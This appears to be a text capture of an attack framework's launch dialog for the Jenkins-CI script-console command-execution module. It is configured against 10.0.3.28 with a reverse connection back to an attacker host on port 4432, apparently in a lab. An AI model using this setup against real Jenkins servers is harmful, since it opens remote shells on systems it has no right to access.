 Attack 10.0.3.28
Jenkins-CI Script-Console Java Execution
This module uses the Jenkins-CI Groovy script console to execute OS commands using Java.
Option Value
API_TOKEN
EXE::Custom +
LHOST 10.0.3.26
LPORT 4432
PASSWORD +
Proxies
RHOSTS + 10.0.3.28
RPORT 8484
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
URIPATH
USERNAME +
VHOST
Targets: 0 => Windows
Use a reverse connection
Show advanced options
Launch